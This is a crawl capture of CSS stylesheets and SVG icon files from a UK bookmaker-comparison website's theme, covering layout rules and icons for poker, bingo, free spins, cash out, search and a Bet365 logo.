.text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/contents.min.css
body_size: 411
content:
.wiki_contents{border:1px solid #989ba1;background-color:#f8f9fa;padding:20px;width:100%}@media (max-width:1006px){.wiki_contents{padding:0 20px;border-top:none;border-bottom:none}.wiki_contents:first-child{padding-top:20px;border-bottom:none;border-top:1px solid #989ba1}.wiki_contents:last-child{padding-bottom:20px;border-top:none;border-bottom:1px solid #989ba1}}.wiki_contents ul{margin-left:0;padding:0;text-align:left}.wiki_contents ul ul{margin-left:20px}.wiki_contents a{font-size:14px;color:#464950;display:block;margin-bottom:5px}.wiki_contents li,.wiki_contents ul{list-style-type:none;list-style-image:none}.wiki_contents a:hover{color:#28ce7a}.wiki_contents .wiki_num{font-weight:600;margin-right:10px}.contents-container{width:1200px;display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:20px}@media (max-width:1255px){.contents-container{width:960px;grid-template-columns:repeat(2,1fr)}}@media (max-width:1006px){.contents-container{width:768px;grid-template-columns:1fr;max-width:100%}}@media (max-width:767px){.contents-container{width:100%;grid-template-columns:1fr}}.wiki_contents_section .wiki_title{font-size:32px;font-weight:600;text-align:center}.wiki_contents_section .wiki_toggle{font-size:16px;margin-left:3px;color:#28ce7a;cursor:pointer}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg
body_size: 5668
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_2)">
<path d="M21 0.65625C16.9764 0.65625 13.0431 1.84939 9.69763 4.08479C6.35211 6.32019 3.7446 9.49745 2.20483 13.2148C0.665065 16.9321 0.262191 21.0226 1.04716 24.9689C1.83213 28.9152 3.76968 32.5401 6.61481 35.3852C9.45993 38.2303 13.0848 40.1679 17.0311 40.9528C20.9774 41.7378 25.0679 41.3349 28.7852 39.7952C32.5026 38.2554 35.6798 35.6479 37.9152 32.3024C40.1506 28.9569 41.3438 25.0236 41.3438 21C41.3377 15.6064 39.1924 10.4354 35.3785 6.62151C31.5646 2.80763 26.3936 0.662329 21 0.65625ZM21 40.0312C17.236 40.0312 13.5565 38.9151 10.4268 36.8239C7.29714 34.7327 4.85786 31.7604 3.41743 28.2829C1.977 24.8054 1.60011 20.9789 2.33444 17.2872C3.06876 13.5955 4.88131 10.2044 7.54288 7.54287C10.2045 4.88131 13.5955 3.06875 17.2872 2.33443C20.9789 1.60011 24.8054 1.97699 28.283 3.41742C31.7605 4.85785 34.7327 7.29713 36.8239 10.4268C38.9151 13.5565 40.0313 17.236 40.0313 21C40.0255 26.0456 38.0186 30.883 34.4508 34.4508C30.883 38.0186 26.0456 40.0255 21 40.0312Z" fill="#28CE7A"/>
<path d="M21 3.28125C17.4956 3.28125 14.0698 4.32044 11.156 6.2674C8.24216 8.21436 5.97111 10.9816 4.63002 14.2193C3.28893 17.457 2.93804 21.0197 3.62172 24.4568C4.3054 27.8939 5.99295 31.051 8.47096 33.529C10.949 36.0071 14.1061 37.6946 17.5433 38.3783C20.9804 39.062 24.543 38.7111 27.7807 37.37C31.0184 36.0289 33.7856 33.7578 35.7326 30.844C37.6796 27.9302 38.7188 24.5044 38.7188 21C38.7135 16.3023 36.8451 11.7985 33.5233 8.47671C30.2015 5.15493 25.6977 3.28646 21 3.28125ZM21 32.1562C18.7935 32.1562 16.6366 31.5019 14.8019 30.2761C12.9673 29.0502 11.5374 27.3079 10.693 25.2693C9.84859 23.2308 9.62766 20.9876 10.0581 18.8235C10.4886 16.6594 11.5511 14.6716 13.1113 13.1113C14.6716 11.5511 16.6594 10.4886 18.8235 10.0581C20.9876 9.62765 23.2308 9.84858 25.2693 10.693C27.3079 11.5374 29.0502 12.9673 30.2761 14.8019C31.502 16.6366 32.1563 18.7935 32.1563 21C32.153 23.9578 30.9765 26.7935 28.885 28.885C26.7935 30.9765 23.9578 32.1529 21 32.1562ZM30.2531 12.6735L33.0474 9.87919C34.1957 11.1227 35.1456 12.5355 35.8641 14.068L32.1563 15.4599C31.6509 14.4493 31.0107 13.5119 30.2531 12.6735ZM29.3265 11.7469C28.4881 10.9893 27.5507 10.3491 26.5401 9.84375L27.932 6.132C29.4645 6.85042 30.8773 7.80042 32.1208 8.94862L29.3265 11.7469ZM25.3313 9.324C24.152 8.88559 22.9127 8.62955 21.6563 8.56472V4.61016C23.3878 4.67704 25.0975 5.01953 26.7212 5.62472L25.3313 9.324ZM20.3438 8.56472C19.0873 8.62955 17.848 8.88559 16.6688 9.324L15.2788 5.62472C16.9025 5.01953 18.6123 4.67704 20.3438 4.61016V8.56472ZM15.4599 9.84375C14.4493 10.3491 13.5119 10.9893 12.6735 11.7469L9.8792 8.95125C11.1227 7.80304 12.5355 6.85305 14.068 6.13462L15.4599 9.84375ZM11.7469 12.6735C10.9893 13.5119 10.3491 14.4493 9.84376 15.4599L6.13463 14.068C6.85306 12.5355 7.80305 11.1227 8.95126 9.87919L11.7469 12.6735ZM9.32401 16.6687C8.88553 17.848 8.62949 19.0873 8.56473 20.3438H4.61016C4.67705 18.6123 5.01953 16.9025 5.62473 15.2788L9.32401 16.6687ZM8.56473 21.6562C8.62949 22.9127 8.88553 24.152 9.32401 25.3312L5.62473 26.7212C5.01953 25.0975 4.67705 23.3877 4.61016 21.6562H8.56473ZM9.84376 26.5401C10.3491 27.5507 10.9893 28.4881 11.7469 29.3265L8.95126 32.1208C7.80305 30.8773 6.85306 29.4645 6.13463 27.932L9.84376 26.5401ZM12.6709 30.2544C13.5102 31.0117 14.4484 31.6515 15.4599 32.1562L14.068 35.868C12.5355 35.1496 11.1227 34.1996 9.8792 33.0514L12.6709 30.2544ZM16.6635 32.676C17.8445 33.1149 19.0855 33.371 20.3438 33.4353V37.3898C18.6123 37.323 16.9025 36.9805 15.2788 36.3753L16.6635 32.676ZM21.6563 33.4353C22.9127 33.3704 24.152 33.1144 25.3313 32.676L26.7186 36.3753C25.0957 36.9802 23.3869 37.3227 21.6563 37.3898V33.4353ZM26.5401 32.1562C27.5507 31.6509 28.4881 31.0107 29.3265 30.2531L32.1208 33.0474C30.8773 34.1956 29.4645 35.1456 27.932 35.8641L26.5401 32.1562ZM30.2544 29.3291C31.0117 28.4898 31.6515 27.5516 32.1563 26.5401L35.868 27.932C35.1496 29.4645 34.1996 30.8773 33.0514 32.1208L30.2544 29.3291ZM32.676 25.3365C33.115 24.1556 33.3711 22.9145 33.4353 21.6562H37.3899C37.323 23.3877 36.9805 25.0975 36.3753 26.7212L32.676 25.3365ZM33.4353 20.3438C33.3705 19.0873 33.1145 17.848 32.676 16.6687L36.3753 15.2814C36.9802 16.9043 37.3227 18.6131 37.3899 20.3438H33.4353Z" fill="#28CE7A"/>
<path d="M19.2496 25.9514L18.8125 27.1898C20.2283 27.6868 21.7712 27.6868 23.1871 27.1898L22.75 25.9514C21.6167 26.3471 20.3828 26.3471 19.2496 25.9514Z" fill="#28CE7A"/>
<path d="M22.75 16.0486L23.1877 14.8115C21.7715 14.3154 20.2287 14.3154 18.8125 14.8115L19.2496 16.0499C20.3828 15.6543 21.6165 15.6538 22.75 16.0486Z" fill="#28CE7A"/>
<path d="M13.2812 23V18.6364H16.3494V19.5909H14.4659V20.3409H16.1619V21.2955H14.4659V23H13.2812ZM16.7852 23V18.6364H18.6687C18.9925 18.6364 19.2759 18.6953 19.5188 18.8132C19.7617 18.9311 19.9506 19.1009 20.0856 19.3224C20.2205 19.544 20.288 19.8097 20.288 20.1193C20.288 20.4318 20.2184 20.6953 20.0792 20.9098C19.9414 21.1243 19.7475 21.2862 19.4975 21.3956C19.2489 21.505 18.9585 21.5597 18.6261 21.5597H17.5011V20.6392H18.3874C18.5266 20.6392 18.6452 20.6222 18.7433 20.5881C18.8427 20.5526 18.9187 20.4964 18.9712 20.4197C19.0252 20.343 19.0522 20.2429 19.0522 20.1193C19.0522 19.9943 19.0252 19.8928 18.9712 19.8146C18.9187 19.7351 18.8427 19.6768 18.7433 19.6399C18.6452 19.6016 18.5266 19.5824 18.3874 19.5824H17.9698V23H16.7852ZM19.342 20.9972L20.4329 23H19.146L18.0806 20.9972H19.342ZM20.793 23V18.6364H23.9379V19.5909H21.9776V20.3409H23.7759V21.2955H21.9776V22.0455H23.9293V23H20.793ZM24.5254 23V18.6364H27.6703V19.5909H25.71V20.3409H27.5083V21.2955H25.71V22.0455H27.6618V23H24.5254Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_212_2">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1987
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg
body_size: 3039
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Bet365</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <linearGradient x1="0%" y1="43.1674494%" x2="100%" y2="46.5927565%" id="linearGradient-1">
            <stop stop-color="#FB723A" offset="0%"></stop>
            <stop stop-color="#F7813F" offset="100%"></stop>
        </linearGradient>
        <rect id="path-2" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Bet365" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <mask id="mask-3" fill="white">
            <use xlink:href="#path-2"></use>
        </mask>
        <use id="Mask" fill="url(#linearGradient-1)" xlink:href="#path-2"></use>
        <g id="Bet365_Logo" mask="url(#mask-3)" fill-rule="nonzero">
            <polygon id="Shape" fill="#027B5B" points="0 0 40 0 40 40 0 40"></polygon>
            <g id="Group-3" transform="translate(8.000000, 8.000000)">
                <g id="Group-2">
                    <path d="M0.7609375,0.21640625 C1.86953125,0.215625 2.978125,0.21484375 4.0875,0.21640625 C4.07734375,1.67578125 4.0890625,3.134375 4.08046875,4.59375 C4.39609375,4.14453125 4.8078125,3.73671875 5.3453125,3.5703125 C6.309375,3.2671875 7.475,3.478125 8.165625,4.25078125 C8.86015625,5.025 9.09609375,6.0921875 9.125,7.10546875 C9.14140625,8.121875 9.04375,9.18671875 8.5390625,10.0898437 C8.1953125,10.725 7.59453125,11.2273437 6.8828125,11.3851562 C6.17265625,11.54375 5.36171875,11.5210937 4.74375,11.0960937 C4.31953125,10.8109375 4.08515625,10.3382812 3.86875,9.89140625 C3.8828125,10.3632812 3.85625,10.8335937 3.846875,11.3046875 C2.81796875,11.3046875 1.7890625,11.3046875 0.76015625,11.3046875 C0.76015625,7.60859375 0.76015625,3.9125 0.7609375,0.21640625 Z" id="Shape" fill="#FAFCFC"></path>
                    <path d="M19.0210937,1.83359375 C20.1320312,1.47578125 21.228125,1.07265625 22.3390625,0.715625 C22.3296875,1.68359375 22.3359375,2.65234375 22.3351562,3.6203125 C22.8398437,3.6203125 23.3453125,3.61953125 23.8515625,3.61953125 C23.8453125,4.35234375 23.8507812,5.084375 23.846875,5.81640625 C23.3414062,5.825 22.834375,5.803125 22.3296875,5.828125 C22.3453125,6.58828125 22.3210937,7.3484375 22.3414062,8.10859375 C22.35,8.446875 22.4960937,8.8296875 22.8320312,8.9640625 C23.1710937,9.0375 23.5242187,8.96953125 23.8523437,8.87109375 C23.8453125,9.60546875 23.8484375,10.340625 23.8492187,11.075 C22.921875,11.3632813 21.9367187,11.5671875 20.9648437,11.4265625 C20.3773437,11.340625 19.8148437,11.0257813 19.4921875,10.5195313 C19.13125,9.971875 19.0335937,9.3 19.009375,8.65859375 C19.0070312,7.7109375 19.009375,6.7640625 19.0085937,5.8171875 C18.6210937,5.81796875 18.234375,5.8125 17.8476562,5.825 C17.8335937,5.08984375 17.8429687,4.3546875 17.8429687,3.61875 C18.23125,3.62109375 18.6195312,3.61953125 19.0085937,3.61953125 C19.0164062,3.02421875 18.9921875,2.42734375 19.0210937,1.83359375 Z" id="Shape" fill="#FAFCFC"></path>
                    <path d="M10.6875,4.5375 C11.5335937,3.68828125 12.7914062,3.4390625 13.95,3.44453125 C14.8265625,3.41953125 15.753125,3.63984375 16.4117188,4.24765625 C17.0945313,4.878125 17.4109375,5.8046875 17.5351563,6.7046875 C17.6195313,7.2484375 17.609375,7.8 17.6078125,8.3484375 C16.0679688,8.3484375 14.5289063,8.3484375 12.9882813,8.3484375 C13.0132813,8.61953125 13.06875,8.90703125 13.2757813,9.1015625 C13.6429688,9.44921875 14.178125,9.49609375 14.6585938,9.528125 C15.5,9.5421875 16.3726563,9.4515625 17.1234375,9.0421875 C17.1171875,9.7046875 17.1234375,10.3679688 17.1179688,11.03125 C16.1773438,11.3617188 15.175,11.4570313 14.184375,11.475 C13.0609375,11.4953125 11.8539063,11.296875 10.9757813,10.54375 C10.1578125,9.85234375 9.7953125,8.7671875 9.74765625,7.72421875 C9.675,6.6046875 9.86953125,5.3671875 10.6875,4.5375 Z" id="Shape" fill="#FAFCFC"></path>
